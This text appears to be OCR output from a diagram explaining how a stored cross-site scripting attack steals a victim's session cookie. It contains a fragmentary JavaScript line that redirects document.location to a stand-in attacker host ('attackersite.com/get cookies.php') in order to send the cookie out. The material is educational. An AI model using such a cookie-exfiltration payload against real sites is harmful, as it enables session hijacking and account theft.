 sequence of steps of exploiting the XSS vulnerability by a
malicious attacker.
ATTACKER
DOMAIN
VICTIM
DOMAIN
VULNERABLE
WEB
APPLICATION
Post a malicious Java Script Code
<Script>
Document. Location =
“http://www.attackersite.co
m/get cookies.php?
Victim Login
Submit User ID & Password
Session Created
Cookie=agb239.....
Victim browses the
malicious script posted
Malicious Java Script is
executed on victim’s domain
Cookie is sent to the attacker
domain
“http://www.attackersite.com
/cookie=agb239”